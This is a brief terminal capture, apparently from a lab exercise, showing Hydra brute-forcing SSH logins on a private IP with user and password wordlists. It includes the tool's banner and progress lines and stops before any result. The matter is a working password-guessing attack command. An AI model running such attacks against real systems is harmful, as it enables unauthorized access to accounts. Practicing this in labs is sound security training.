 phamkien2k4@ubuntu:~$ hydra -L users.txt -P passwords.txt 192.168.198.132 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-28 12:05
:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~
1 try per task
[DATA] attacking ssh://192.168.198.132:22/